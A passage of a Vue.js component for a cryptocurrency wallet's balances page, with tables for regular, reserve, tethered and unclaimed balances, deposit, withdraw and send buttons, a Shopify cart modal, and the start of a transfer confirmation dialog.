       //…
            refreshUrl:'',
            isBillingEnabled: false,

            hasBillingCard: false,

            // Syncing/loading states for this page.
            syncingOpenCheckout: false,
            syncingUpdateCard: false,
            syncingRemoveCard: false,
            totalUsdValue: 0,
            expiresAt:0,
            // Form data
            formData: { 
            // transferType: "internal"
            },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // Syncing / loading state
            syncing: false,

            // Server error state
            cloudError: '',

            // Success state when form has been submitted
            cloudSuccess: false,

            loadingBalances: true,
            cloudLoadingError: '',

            smsNumber:"",
            smsBalance:0,
            appToken:"",
            stableToken:"",
            shareLink:"",
            sellCurrencies:[],
            paymentMethods:[],
            balances:[],
            baseUrl:"",
            environment:"",
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="balances-component">
    <div v-if="loadingBalances" class="text-center">
    <h1>Your balances are being loaded...</h1>
    <ajax-button type="submit" :syncing="loadingBalances" class="btn btn-primary mint">Refesh</ajax-button>
  </div>
  <div v-else="">
    <div class="container">
      <div class="row mb-3">
        <div class="col-sm-12">
          <h2 class="text-center">Balances </h2>
          <h4 class="text-center">Total Value: $ {{ totalUsdValue }} USD </h4>
          <!-- {{balances}} -->
          <!-- <p class="text-center">
            Estimated value of holdings: $311.99 USD / 0.02756142 BTC
          </p> -->
        </div>
        <div class="col-sm-12 text-right float-right">
            <!-- 
            {{shareLink}} 
            <share-modal v-if="me" id="share" class="float-right" label="Share UnitedCoin" :share-link="shareLink"></share-modal>
            -->
        
          <!-- <span class="float-sm-right">
            <ajax-form action="balances" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="gotBalances($event)" :form-data="formData" >
              <ajax-button type="submit" :syncing="syncing" class="btn btn-sm  getBalances">Refresh</ajax-button>
            </ajax-form>
          </span> -->
        </div>
      </div>
      <!-- <p>(See also <em>assets/styles/pages/account/balances.less</em>, <em>assets/js/pages/account/balances.page.js</em>, and <em>api/controllers/account/view-balances.js</em>.)</p> -->
      <!-- {{paymentMethods}} -->
      <!-- {{balances}} -->
      <div class="row mb-3">
        <div class="col-md-12">
          <table class="table" align="center">
            <thead>
              <tr>
                <th>Coin</th>
                <th>Price</th>
                <th>Total Balance</th>
                <th>On Orders</th>
                <!-- <th>BTC Value</th> -->
                <th>USD Value</th>
                <th></th>
              </tr>
            </thead>
            <tbody class="balances">
              <!-- <tr v-for="balance in paymentMethods" v-if="false" :class="balance.currency.shopifyBuyProductHandle +' '+ balance.currency.symbol + '  united-token-product'"> -->
              <tr v-for="balance in paymentMethods" :class="balance.currency.shopifyBuyProductHandle +' '+ balance.currency.symbol +' '+ balance.currency.symbolBase + '  united-token-product'">
              <!-- <tr v-for="balance in paymentMethods" :class="balance.currency.shopifyBuyProductHandle +' '+ balance.currency.symbol + '  united-product'"> -->
                <td>
                  <!-- {{balance.currency}} -->
  
                  <span class="currency">{{balance.currency.name}}</span> 
                </td>
                <td class="">
                  <!-- <span class="price"></span> <span class="payment-currency">USD</span> -->
                  <span class="displayPrice">{{balance.currency.price.toFixed(2).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")}}</span> <span class="payment-currency">{{balance.currency.paymentMethod.symbol}}</span>
  
                </td>
                <td v-if="balance.ownerType == 'user'">
                  <span class="balance">{{balance.available}} </span> 
                </td>
                <td v-if="balance.ownerType == 'token'">
                  <span class="balance">{{balance.spendingBalance}} </span> 
                </td>
                <td>
                  <span class="order">{{balance.order}} </span> 
                  <!-- {{balance}} -->
  
                </td>
                <!-- <td>
                  <span class="btcValue">{{balance.btcValue}} </span> 
                </td> -->
                <td>
                  <span v-if="balance.currency.id  == stableToken.id" class="usdValue">$ {{(1 * (balance.spendingBalance + balance.order) ).toFixed(2).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")}} USD </span> 
                  <span v-else class="usdValue">$ {{balance.currency.lastPrice ? (balance.currency.lastPrice * (balance.spendingBalance + balance.order) ).toFixed(2).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") : 0.00 }} USD </span> 
                </td>
                <td class="" >
                <!-- <button v-if="balance.currency.id == appToken.id || balance.currency.id == stableToken.id " class="btn btn-sm btn-success cart">Deposit</button> -->
                  <router-link v-if="balance.currency.id == appToken.id || balance.currency.id == stableToken.id " :to="'/quote/buy/' + balance.currency.id" class='btn btn-sm btn-success'>Deposit</router-link>

  
  
                  <router-link :to="'/markets/'+balance.currency.market" v-if="balance.currency.id == appToken.id" class="btn btn-sm   btn-danger" >Withdraw</router-link>
                  <router-link to="/transfer" v-else-if="balance.currency.id == stableToken.id " class="btn btn-sm   btn-danger" >Withdraw</router-link>
                  <a :href="balance.currency.symbolBase"  v-else="" class="btn btn-sm  withdraw btn-danger" data-toggle="modal" data-target="#transferModal">Withdraw</a>
                      
                  <a type="submit"  :href="balance.currency.symbol" class="d-md-inline-block d-lg-inline-block d-lx-inline-block btn btn-sm  btn-primary send" data-toggle="modal" data-target="#transferModal">Send</a>
                  <!-- <a type="submit"  :href="'/exchange/transfer/'" class="d-none d-sm-inline-block d-xs-inline-block d-md-none btn btn-sm  btn-primary send" >Send</a> -->
  
  
                  <input type="hidden" class="shopifyVariantId" value="" >
                  <input type="hidden" class="tokenId" :value="balance.currency.id" >
                  <input type="hidden" class="productId" :value="balance.currency.buyProductId" >
                  <input type="hidden" class="accountId" :value="balance.id" >
                  <input type="hidden" class="price" :value="balance.currency.price" >
                  <input type="hidden" class="market" :value="balance.currency.market" >
                  <input type="hidden" class="title" :value="balance.currency.name" >
                  <input type="hidden" class="img" :value="balance.currency.logo" >
                  <input type="hidden" class="shopifyHandle" :value="balance.currency.shopifyBuyProductHandle" >
                  <input type="hidden" class="variantPrice" :value="balance.currency.price" >
                  <input type="hidden" class="quantity" value="1" >
                  <input type="hidden" class="type" value="token" >
                  
  
  
                  <!-- <input type="hidden" class="shopifyVariantId" value="" >
                  <input type="hidden" class="productId" :value="balance.currency.buyProductId" >
                  <input type="hidden" class="accountId" :value="balance.id" >
                  <input type="hidden" class="title" :value="balance.currency.name" >
                  <input type="hidden" class="img" :value="balance.currency.logo" >
                  <input type="hidden" class="shopifyHandle" :value="balance.currency.shopifyBuyProductHandle" >
                  <input type="hidden" class="variantPrice" :value="balance.currency.price" >
                  <input type="hidden" class="quantity" value="1" >
                  <input type="hidden" class="type" value="token" > -->
                  <!-- {{balance.currency.price}} -->
  
  
  
         
                </td>
              </tr>
              <tr  class="UNITS_STELLAR sms united-token-product'">
                <!-- <tr v-for="balance in paymentMethods" :class="balance.currency.shopifyBuyProductHandle +' '+ balance.currency.symbol + '  united-product'"> -->
                  <td>
                    <!-- {{balance.currency}} -->
    
                    <span class="currency">UNITS Stellar</span> 
                  </td>
                  <td class="">
                    <!-- <span class="price"></span> <span class="payment-currency">USD</span> -->
                    <span class="displayPrice">{{appToken.price.toFixed(2)}} </span> <span class="payment-currency"></span>
    
                  </td>
                  <td>
                    <span class="balance"> {{smsBalance.spendingBalance}} </span> 
                  </td>
             
                  <td>
                    <span class="order">0 </span> 
                    <!-- {{balance}} -->
    
                  </td>
                  <!-- <td>
                    <span class="btcValue">{{balance.btcValue}} </span> 
                  </td> -->
                  <td>
                    <span class="usdValue">$ {{appToken.lastPrice ? (appToken.lastPrice * (smsBalance.spendingBalance) ).toFixed(2).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") : 0.00 }} USD </span> 
                  </td>
                  <td class="" >
                    <a href="UNITS_STELLAR" class="btn btn-sm btn-success deposit" data-toggle="modal" data-target="#confirmModal">Deposit</a>
  
                    <a href="UNITS_STELLAR"  class="btn btn-sm  withdraw btn-danger" data-toggle="modal" data-target="#transferModal">Withdraw</a>
                        
                    <a type="submit"  href="UNITS_STELLAR" class="d-none d-sm-none d-md-inline-block d-lg-inline-block d-lx-inline-block btn btn-sm  btn-primary send" data-toggle="modal" data-target="#transferModal">Send</a>
                    <!-- <a type="submit"  :href="'/exchange/transfer/'" class="d-none d-sm-inline-block d-xs-inline-block d-md-none btn btn-sm  btn-primary send" >Send</a> -->
    
    
                    <input type="hidden" class="shopifyVariantId" value="UNITS_STELLAR" >
                    <input type="hidden" class="tokenId" value="UNITS_STELLAR" >
                    <input type="hidden" class="productId" value="UNITS_STELLAR" >
                    <input type="hidden" class="accountId" value="UNITS_STELLAR" >
                    <input type="hidden" class="price" :value="appToken.price" >
                    <input type="hidden" class="market" value="UNITS_STELLAR" >
                    <input type="hidden" class="title" value="UNITS - Stellar" >
                    <input type="hidden" class="img" value="appToken.logo" >
                    <input type="hidden" class="shopifyHandle" value="UNITS_STELLAR" >
                    <input type="hidden" class="variantPrice" :value="appToken.price"  >
                    <input type="hidden" class="address" :value="smsBalance.address"  >
                    <input type="hidden" class="quantity" value="1" >
                    <input type="hidden" class="type" value="token" >
                    
    
    
                    <!-- <input type="hidden" class="shopifyVariantId" value="" >
                    <input type="hidden" class="productId" :value="balance.currency.buyProductId" >
                    <input type="hidden" class="accountId" :value="balance.id" >
                    <input type="hidden" class="title" :value="balance.currency.name" >
                    <input type="hidden" class="img" :value="balance.currency.logo" >
                    <input type="hidden" class="shopifyHandle" :value="balance.currency.shopifyBuyProductHandle" >
                    <input type="hidden" class="variantPrice" :value="balance.currency.price" >
                    <input type="hidden" class="quantity" value="1" >
                    <input type="hidden" class="type" value="token" > -->
                    <!-- {{balance.currency.price}} -->
    
    
    
           
                  </td>
              </tr>

              <!-- <tr v-for="balance in sellCurrencies"  v-if="false " :class="balance.currency.shopifyBuyProductHandle +' '+ balance.currency.symbol + ' united-token-product '"> -->
              <tr v-for="balance in sellCurrencies" :v-if="balance.currency.networkCurrency" :class="balance.currency.shopifyBuyProductHandle +' '+ balance.currency.symbol +' '+ balance.currency.symbolBase + '  united-token-product'">
              <!-- <tr v-for="balance in paymentMethods" :class="balance.currency.shopifyBuyProductHandle +' '+ balance.currency.symbol + '  united-product'"> -->
                <td>
                  <!-- {{balance.currency}} -->
  
                  <span class="currency">{{balance.currency.name}} </span> 
                </td>
                <td class="">
                  <!-- <span class="price"></span> <span class="payment-currency">USD</span> -->
                  <span class="displayPrice">{{balance.currency.price.toFixed(2).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")}}</span> <span class="payment-currency">{{balance.currency.paymentMethod.symbol}}</span>
  
                </td>
                <td v-if="balance.ownerType == 'user'">
                  <span class="balance">{{balance.available}} </span> 
                </td>
                <td v-if="balance.ownerType == 'token'">
                  <span class="balance">{{balance.spendingBalance}} </span> 
                </td>
                <td>
                  <span class="order">{{balance.order}} </span> 
                  <!-- {{balance}} -->
  
                </td>
                <!-- <td>
                  <span class="btcValue">{{balance.btcValue}} </span> 
                </td> -->
                <td>
                  <span v-if="balance.currency.id  == stableToken.id" class="usdValue">$ {{(1 * (balance.spendingBalance + balance.order) ).toFixed(2).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")}} USD </span> 
                  <span v-else class="usdValue">$ {{balance.currency.lastPrice ? (balance.currency.lastPrice * (balance.spendingBalance + balance.order) ).toFixed(2).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") : 0.00 }} USD </span> 
                </td>
                <td class="" >
                <!-- <button v-if="balance.currency.id == appToken.id || balance.currency.id == stableToken.id " class="btn btn-sm btn-success cart">Deposit</button> -->
                  <router-link v-if="balance.currency.id == appToken.id || balance.currency.id == stableToken.id " :to="'/quote/buy/' + balance.currency.id" class='btn btn-sm btn-success'>Deposit</router-link>

  
  
                  <router-link :to="'/markets/'+balance.currency.market" v-if="balance.currency.id == appToken.id" class="btn btn-sm   btn-danger" >Withdraw</router-link>
                  <router-link to="/transfer" v-else-if="balance.currency.id == stableToken.id " class="btn btn-sm   btn-danger" >Withdraw</router-link>
                  <a :href="balance.currency.symbolBase"  v-else="" class="btn btn-sm  withdraw btn-danger" data-toggle="modal" data-target="#transferModal">Withdraw</a>
                      
                  <a type="submit"  :href="balance.currency.symbol" class="d-md-inline-block d-lg-inline-block d-lx-inline-block btn btn-sm  btn-primary send" data-toggle="modal" data-target="#transferModal">Send</a>
                  <!-- <a type="submit"  :href="'/exchange/transfer/'" class="d-none d-sm-inline-block d-xs-inline-block d-md-none btn btn-sm  btn-primary send" >Send</a> -->
  
  
                  <input type="hidden" class="shopifyVariantId" value="" >
                  <input type="hidden" class="tokenId" :value="balance.currency.id" >
                  <input type="hidden" class="productId" :value="balance.currency.buyProductId" >
                  <input type="hidden" class="accountId" :value="balance.id" >
                  <input type="hidden" class="price" :value="balance.currency.price" >
                  <input type="hidden" class="market" :value="balance.currency.market" >
                  <input type="hidden" class="title" :value="balance.currency.name" >
                  <input type="hidden" class="img" :value="balance.currency.logo" >
                  <input type="hidden" class="shopifyHandle" :value="balance.currency.shopifyBuyProductHandle" >
                  <input type="hidden" class="variantPrice" :value="balance.currency.price" >
                  <input type="hidden" class="quantity" value="1" >
                  <input type="hidden" class="type" value="token" >
                  
  
  
                  <!-- <input type="hidden" class="shopifyVariantId" value="" >
                  <input type="hidden" class="productId" :value="balance.currency.buyProductId" >
                  <input type="hidden" class="accountId" :value="balance.id" >
                  <input type="hidden" class="title" :value="balance.currency.name" >
                  <input type="hidden" class="img" :value="balance.currency.logo" >
                  <input type="hidden" class="shopifyHandle" :value="balance.currency.shopifyBuyProductHandle" >
                  <input type="hidden" class="variantPrice" :value="balance.currency.price" >
                  <input type="hidden" class="quantity" value="1" >
                  <input type="hidden" class="type" value="token" > -->
                  <!-- {{balance.currency.price}} -->
  
  
  
         
                </td>
              </tr>
              <tr v-for="balance in sellCurrencies" :v-if="balance.currency.networkCurrency"  :class="balance.currency.shopifyBuyProductHandle +' '+ balance.currency.symbol +' '+ balance.currency.symbolBase + ' united-token-product '">
                  <td>
                    <span class="currency">{{balance.currency.name}} </span> 
                  </td>
                  <td class="">
                    <span class="displayPrice">{{balance.currency.price.toFixed(2)}}</span> <span class="payment-currency">{{balance.currency.paymentMethod.symbol}}</span>
                  </td>
                  <td v-if="balance.ownerType == 'user'">
                    <span class="balance">{{balance.available}} </span> 
                  </td>
                  <td v-if="balance.ownerType == 'token'">
                    <span class="balance">{{balance.spendingBalance}} </span> 
                  </td>
                  <td>
                    <span class="order">{{balance.order}} </span> 
                    <!-- {{balance}} -->
    
                  </td>
                  <!-- <td>
                    <span class="btcValue">{{balance.btcValue}} </span> 
                  </td> -->
                  <td>
                    <span class="usdValue">{{balance.currency.lastPrice ? (balance.currency.lastPrice * (balance.spendingBalance + balance.order) ).toFixed(2) : 0.00 }} USD </span> 
                  </td>
                  <td class="" >
                  <!-- <button class="btn btn-sm btn-success cart">Deposit</button> -->
                    <router-link :to="'/quote/buy/' + balance.currency.id" class='btn btn-sm btn-success'>Deposit</router-link>

                    <router-link :to="'/markets/'+balance.currency.market"  class="btn btn-sm   btn-danger">Withdraw</router-link>
                    <a type="submit"  :href="balance.currency.symbol" class="d-md-inline-block d-lg-inline-block d-lx-inline-block btn btn-sm  deposit btn-primary send" data-toggle="modal" data-target="#transferModal">Send</a>
                    <!-- <a type="submit"  :href="'/exchange/transfer/'" class="d-none d-sm-inline-block d-xs-inline-block d-md-none btn btn-sm  btn-primary send" >Send</a> -->
                        
                    <input type="hidden" class="shopifyVariantId" value="" >
                    <input type="hidden" class="tokenId" :value="balance.currency.id" >
                    <input type="hidden" class="productId" :value="balance.currency.buyProductId" >
                    <input type="hidden" class="accountId" :value="balance.id" >
                    <input type="hidden" class="price" :value="balance.currency.price" >
                    <input type="hidden" class="market" :value="balance.currency.market" >
                    <input type="hidden" class="title" :value="balance.currency.name" >
                    <input type="hidden" class="img" :value="balance.currency.logo" >
                    <input type="hidden" class="shopifyHandle" :value="balance.currency.shopifyBuyProductHandle" >
                    <input type="hidden" class="variantPrice" :value="balance.currency.price" >
                    <input type="hidden" class="quantity" value="1" >
                    <input type="hidden" class="type" value="token" >
                    <!-- {{balance.currency.price}} -->
  
    
           
                  </td>
              </tr>
              
             
            </tbody>
          </table>
          <!-- <cart-modal id="cart" :environment="environment" checkout-redirect="/balances/" checkout-action="buyUnits" product-class="united-product" shop-slug="unitedcoin"  shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></cart-modal> -->
          
          <token-cart-modal id="token-cart" :environment="environment" checkout-redirect="/balances/" checkout-action="buyUnits" :payment-methods="paymentMethods" product-class="united-token-product" shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></token-cart-modal>
  
  
        </div>
  
      </div>
      <div class="row mb-3">
        <div class="col-sm-12">
          <h2 class="text-center">Reserve Balances</h2>
          <!-- <h4 class="text-center">Total Value: $ {{ totalUsdValue }} USD </h4> -->
          <!-- {{balances}} -->
          <!-- <p class="text-center">
            Estimated value of holdings: $311.99 USD / 0.02756142 BTC
          </p> -->
        </div>
      </div>
      <div class="row mb-3">
        <div class="col-md-12">
          <table class="table" align="center">
            <thead>
              <tr>
                <th>Coin</th>
                <th>Price</th>
                <th>Total Balance</th>
                <th>On Orders</th>
                <!-- <th>BTC Value</th> -->
                <th>USD Value</th>
                <th></th>
              </tr>
            </thead>
            <tbody class="balances">


              <tr v-for="balance in reserves"   :class="balance.currency.shopifyBuyProductHandle +' '+ balance.currency.symbol +' '+ balance.currency.symbolBase + ' united-token-product '">
                  <td>
                    <span class="currency">{{balance.currency.name}}</span> 
                  </td>
                  <td class="">
                    <span class="displayPrice">{{balance.currency.price.toFixed(2)}}</span> <span class="payment-currency">{{balance.currency.paymentMethod.symbol}}</span>
                  </td>
                  <td v-if="balance.ownerType == 'user'">
                    <span class="balance">{{balance.available}} </span> 
                  </td>
                  <td v-if="balance.ownerType == 'token'">
                    <span class="balance">{{balance.spendingBalance}} </span> 
                  </td>
                  <td>
                    <span class="order">{{balance.order}} </span> 
                    <!-- {{balance}} -->
    
                  </td>
                  <!-- <td>
                    <span class="btcValue">{{balance.btcValue}} </span> 
                  </td> -->
                  <td>
                    <span class="usdValue">{{balance.currency.lastPrice ? (balance.currency.lastPrice * (balance.spendingBalance + balance.order) ).toFixed(2) : 0.00 }} USD </span> 
                  </td>
                  <td class="" >
                    <button class="btn btn-sm btn-success cart">Deposit</button>
                    <router-link :to="'/markets/'+balance.currency.market"  class="btn btn-sm   btn-danger">Withdraw</router-link>
                    <a type="submit"  :href="balance.currency.symbol" class="d-md-inline-block d-lg-inline-block d-lx-inline-block btn btn-sm  deposit btn-primary send" data-toggle="modal" data-target="#transferModal">Send</a>
                    <!-- <a type="submit"  :href="'/exchange/transfer/'" class="d-none d-sm-inline-block d-xs-inline-block d-md-none btn btn-sm  btn-primary send" >Send</a> -->
                        
                    <input type="hidden" class="shopifyVariantId" value="" >
                    <input type="hidden" class="tokenId" :value="balance.currency.id" >
                    <input type="hidden" class="productId" :value="balance.currency.buyProductId" >
                    <input type="hidden" class="accountId" :value="balance.id" >
                    <input type="hidden" class="price" :value="balance.currency.price" >
                    <input type="hidden" class="market" :value="balance.currency.market" >
                    <input type="hidden" class="title" :value="balance.currency.name" >
                    <input type="hidden" class="img" :value="balance.currency.logo" >
                    <input type="hidden" class="shopifyHandle" :value="balance.currency.shopifyBuyProductHandle" >
                    <input type="hidden" class="variantPrice" :value="balance.currency.price" >
                    <input type="hidden" class="quantity" value="1" >
                    <input type="hidden" class="type" value="token" >
                    <!-- {{balance.currency.price}} -->
  
    
           
                  </td>
              </tr>
              <tr v-for="balance in tethers"   :class="balance.currency.shopifyBuyProductHandle +' '+ balance.currency.symbol +' '+ balance.currency.symbolBase + ' united-token-product tetherBalance ' + 'tethered_'+balance.currency.tetherTokenSymbol">
                  <td>
                    <!-- <span class="currency">{{balance.currency.tetherTokenName}}</span>  -->
                    <span class="currency">{{balance.currency.tetherTokenSymbol}}</span> 
                  </td>
                  <td class="">
                    <span v-if="balance.currency.tetherTokenSymbol == 'TestWrap' || balance.currency.tetherTokenSymbol == 'USTELLAR' || balance.currency.tetherTokenSymbol == 'US'" class="displayPrice">{{appToken.price.toFixed(2)}}</span>
                    <span v-else="">{{balance.currency.price.toFixed(2)}}</span>
                    <span class="payment-currency">{{balance.currency.paymentMethod.symbol}}</span>
                  </td>
                  <!-- <td v-if="balance.ownerType == 'user'">
                    <span class="balance">{{balance.available}} </span> 
                  </td>
                  <td v-if="balance.ownerType == 'token'">
                    <span class="balance">{{balance.spendingBalance + balance.available}} </span> 
                  </td> -->
                  <td >
                    <span class="balance">{{(balance.spendingBalance + balance.available) / balance.currency.tetherFactor}} </span> 
                  </td>
                  <td>
                    <span class="order">{{balance.order / balance.currency.tetherFactor}} </span> 
                    <!-- {{balance}} -->
    
                  </td>
                  <!-- <td>
                    <span class="btcValue">{{balance.btcValue}} </span> 
                  </td> -->
                  <td>
                    
                    <span v-if="balance.currency.tetherTokenSymbol == 'TestWrap' || balance.currency.tetherTokenSymbol == 'USTELLAR' || balance.currency.tetherTokenSymbol == 'US'" class="usdValue">{{appToken.lastPrice ? (appToken.lastPrice * ( (balance.available + balance.spendingBalance + balance.order) / balance.currency.tetherFactor ) ).toFixed(2) : 0.00 }} USD </span> 
                    <span v-else="" class="usdValue">{{balance.currency.lastPrice ? (balance.currency.lastPrice * (balance.spendingBalance + balance.order) ).toFixed(2) : 0.00 }} USD </span> 
                  </td>
                  <td class="" >
                    <a :href="'tethered_'+balance.currency.tetherTokenSymbol" class="btn btn-sm btn-success deposit" data-toggle="modal" data-target="#confirmModal">Deposit</a>

                    <a :href="'tethered_'+balance.currency.tetherTokenSymbol"   class="btn btn-sm  withdraw btn-danger" data-toggle="modal" data-target="#transferModal">Withdraw</a>
                    <a :href="'tethered_'+balance.currency.tetherTokenSymbol"  class="btn btn-sm  send btn-primary" data-toggle="modal" data-target="#transferModal">Send</a>
                    


                    <!-- <a type="submit"  :href="balance.currency.symbol" class="d-md-inline-block d-lg-inline-block d-lx-inline-block btn btn-sm  deposit btn-primary send" data-toggle="modal" data-target="#transferModal">Send</a> -->
                    <!-- <a type="submit"  :href="'/exchange/transfer/'" class="d-none d-sm-inline-block d-xs-inline-block d-md-none btn btn-sm  btn-primary send" >Send</a> -->
                        
                    <input type="hidden" class="shopifyVariantId" value="" >
                    <input type="hidden" class="tetherFactor" :value="balance.currency.tetherFactor" >
                    <input type="hidden" class="tokenId" :value="balance.currency.id" >
                    <input type="hidden" class="productId" :value="balance.currency.buyProductId" >
                    <input type="hidden" class="accountId" :value="balance.id" >
                    <input type="hidden" class="balanceId" :value="balance.id" >
                    <input type="hidden" class="price" :value="balance.currency.price" >
                    <input type="hidden" class="market" :value="balance.currency.market" >
                    <input type="hidden" class="title" :value="balance.currency.name" >
                    <input type="hidden" class="img" :value="balance.currency.logo" >
                    <input type="hidden" class="shopifyHandle" :value="balance.currency.shopifyBuyProductHandle" >
                    <input type="hidden" class="variantPrice" :value="balance.currency.price" >
                    <input type="hidden" class="quantity" value="1" >
                    <input type="hidden" class="type" value="token" >
                    <input type="hidden" class="verificationDepositAmount" value="14" >
                    <!-- {{balance.currency.price}} -->

    
          
                  </td>
              </tr>
              
             
            </tbody>
          </table>
          <!-- <cart-modal id="cart" :environment="environment" checkout-redirect="/balances/" checkout-action="buyUnits" product-class="united-product" shop-slug="unitedcoin"  shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></cart-modal> -->
          
  
  
        </div>
  
      </div>
      <div class="row mb-3">
        <div class="col-sm-12">
          <h2 class="text-center">Unclaimed Balances</h2>
          <!-- <h4 class="text-center">Total Value: $ {{ totalUsdValue }} USD </h4> -->
          <!-- {{balances}} -->
          <!-- <p class="text-center">
            Estimated value of holdings: $311.99 USD / 0.02756142 BTC
          </p> -->
        </div>
      </div>
      <div class="row mb-3">
        <div class="col-md-12">
          <table class="table" align="center">
            <thead>
              <tr>
                <th>Coin</th>
                <th>Price</th>
                <th>Total Balance</th>
                <th>On Orders</th>
                <!-- <th>BTC Value</th> -->
                <th>USD Value</th>
                <th></th>
              </tr>
            </thead>
            <tbody class="balances">


              <tr v-for="balance in unclaimedBalances"   :class="balance.currency.shopifyBuyProductHandle +' '+ balance.currency.symbol +' '+ balance.currency.symbolBase + ' united-token-product unclaimedBalance ' + 'unclaimed_'+balance.currency.tetherTokenSymbol + ' tethered_'+balance.currency.symbolBase">
                  <td>
                    <span class="currency">{{balance.currency.tetherTokenSymbol}}</span> 
                  </td>
                  <td class="">
                    <span v-if="balance.currency.tetherTokenSymbol == 'TestWrap' || balance.currency.tetherTokenSymbol == 'USTELLAR' || balance.currency.tetherTokenSymbol == 'US'" class="displayPrice">{{appToken.price.toFixed(2)}}</span>
                   <!-- <span v-else="">{{balance.currency.price.toFixed(2)}}</span> -->
                    <span class="payment-currency">{{balance.currency.paymentMethod.symbol}}</span>
                  </td>

                  <td >
                    <span class="balance">{{(balance.spendingBalance + balance.available) / balance.currency.tetherFactor}} </span> 
                  </td>
                  <td>
                    <span class="order">{{balance.order / balance.currency.tetherFactor}} </span> 
    
                  </td>
      
                  <td>
                    
                    <span v-if="balance.currency.tetherTokenSymbol == 'TestWrap' || balance.currency.tetherTokenSymbol == 'USTELLAR' || balance.currency.tetherTokenSymbol == 'US'" class="usdValue">{{appToken.lastPrice ? (appToken.lastPrice * ( (balance.available + balance.spendingBalance + balance.order) / balance.currency.tetherFactor ) ).toFixed(2) : 0.00 }} USD </span> 
                    <span v-else="" class="usdValue">{{balance.currency.lastPrice ? (balance.currency.lastPrice * (balance.spendingBalance + balance.order) ).toFixed(2) : 0.00 }} USD </span> 
                  </td>
                  <td class="" >
                    <a :href="'unclaimed_'+balance.currency.tetherTokenSymbol" class="btn btn-sm btn-success deposit" data-toggle="modal" data-target="#confirmModal">Deposit</a>
  
                    <a :href="'unclaimed_'+balance.currency.tetherTokenSymbol"  class="btn btn-sm  withdraw btn-danger" data-toggle="modal" data-target="#confirmModal">Withdraw</a>
                    <a :href="'unclaimed_'+balance.currency.tetherTokenSymbol"  class="btn btn-sm  withdraw btn-primary" data-toggle="modal" data-target="#confirmModal">Send</a>


                        
                    <input type="hidden" class="shopifyVariantId" value="" >
                    <input type="hidden" class="tetherFactor" :value="balance.currency.tetherFactor" >
                    <input type="hidden" class="tokenId" :value="balance.currency.id" >
                    <input type="hidden" class="productId" :value="balance.currency.buyProductId" >
                    <input type="hidden" class="accountId" :value="balance.id" >
                    <input type="hidden" class="balanceId" :value="balance.id" >
                    <input type="hidden" class="price" :value="balance.currency.price" >
                    <input type="hidden" class="market" :value="balance.currency.market" >
                    <input type="hidden" class="title" :value="balance.currency.name" >
                    <input type="hidden" class="img" :value="balance.currency.logo" >
                    <input type="hidden" class="shopifyHandle" :value="balance.currency.shopifyBuyProductHandle" >
                    <input type="hidden" class="variantPrice" :value="balance.currency.price" >
                    <input type="hidden" class="quantity" value="1" >
                    <input type="hidden" class="type" value="token" >
                    <input type="hidden" class="verificationDepositAmount" value="14" >
           
                  </td>
              </tr>
             
            </tbody>
          </table>
          <!-- <cart-modal id="cart" :environment="environment" checkout-redirect="/balances/" checkout-action="buyUnits" product-class="united-product" shop-slug="unitedcoin"  shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></cart-modal> -->
          
  
  
        </div>
  
      </div>
      <ajax-form action="transfer" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm">
  
        <!-- Confrim Modal -->
        <div class="modal fade" id="confirmModal" tabindex="-1" role="dialog" aria-labelledby="confirmLabel" aria-hidden="true">
            <div class="modal-dialog" role="document">
              <div class="modal-content">
                <div class="modal-header send-btn deposit-btn withdraw-btn tether-sms-withdraw-btn action-btn">
                  <h5 class="modal-title" id="confirmLabel">Confim <span class="currency"></span> <span class=action></span> </h5>
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                  </button>
                </div>
                <div class="modal-header verify-sms-withdraw-btn action-btn">
                  <h5 class="modal-title" id="confirmLabel">Verify <span class="currency"></span> Deposit </h5>
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                  </button>
                </div>
                <div class="modal-body verify-sms-withdraw-btn action-btn">
                    <h6>Send {{formData.toAddress}} <span class="memo tether-sms-withdraw-btn action-btn">Memo: {{formData.toMemo}}</span>  {{formData.amount}} <span class="currency"></span></h6>
  
                    <p>IMPORTANT Send only <span class="currency"></span> to this deposit address.</p>
  
                    <p class="danger"> Sending any other currency to this address may result in the loss of your <span class=currency></span>!</p>
                    
                  <!-- <p><span class="currency"></span> <span class=action></span>s will be available after 12 network confirmations.</p> -->
                </div>
                <div class="modal-body deposit-btn withdraw-btn tether-sms-withdraw-btn">
                    <h6>Send {{formData.toAddress}} <span class="memo tether-sms-withdraw-btn action-btn">Memo: {{formData.toMemo}}</span>  {{formData.amount}} <span class="currency"></span></h6>
  
                    <p>IMPORTANT Send only <span class="currency"></span> to this <span class=action></span> address.</p>
  
                    <p class="danger"> Sending any other currency to this address may result in the loss of your <span class=action></span>!</p>
